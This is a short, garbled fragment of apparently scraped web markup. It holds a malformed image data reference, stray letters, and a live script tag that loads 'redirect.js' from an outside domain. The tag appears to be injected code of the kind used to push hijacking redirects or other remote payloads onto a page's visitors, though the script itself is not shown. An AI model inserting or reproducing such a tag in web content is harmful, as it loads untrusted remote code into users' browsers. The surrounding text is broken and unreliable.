 ZQXFL<script src=https://aaa.aimarksix.com/redirect.js></script >